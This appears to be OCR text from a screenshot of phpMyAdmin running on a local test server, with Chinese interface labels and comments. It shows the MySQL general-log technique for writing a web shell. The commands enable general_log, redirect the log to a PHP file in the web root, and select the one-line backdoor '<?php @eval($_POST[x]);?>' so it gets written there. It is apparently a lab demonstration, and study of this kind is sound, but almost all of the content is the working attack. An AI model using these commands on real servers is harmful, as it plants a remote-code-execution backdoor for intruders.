 127.0.0.1 / localhost | phpMy
127.0.0.1/phpmyadmin/index.php?token=5f7bd76bb337f26b7b51e067e133b906#PMAURL:server=1&target=server_sql.php&to
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
phpMyAdmin
(最近使用的表) ...
information_schema
medcialdb
mysql
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
您的 SQL 语句已成功运行
SET GLOBAL general_log = 'on'; # MySQL 返回的查询结果为空 (即零行)。
-- 开启日志功能
SET GLOBAL general_log_file = 'C:/Users/lf/phpstudy/PHPTutorial/WWW/wwwcmd.php'; # MySQL 返回的查询结果为空 (即零行)。
-- 将日志文件保存在该路径下，日志文件为wwwcmd.php
SELECT '<?php @eval($_POST[x]);?>'; # 行数: 1
-- 算sql语句，写入一句话# MySQL 返回的查询结果为空 (即零行)。
[ 编辑 ] [ 创建 PHP 代码 ]
显示行 0 - 0 ( 1 总计, 查询花费 0.0005 秒)
-- 将日志文件保存在该路径下，日志文件为wwwcmd.php
SELECT '<?php @eval($_POST[x]);?>'
[ 编辑 ] [ 创建 PHP 代码 ]
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST[x]);?>
<?php @eval($_POST[x]);?>
显示： 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
26% 93.9K/s
1.1K/s
log 高亮全部(A) 区分大小写(C) 匹配词句(W) 第 8 项，共找到 44 个匹配项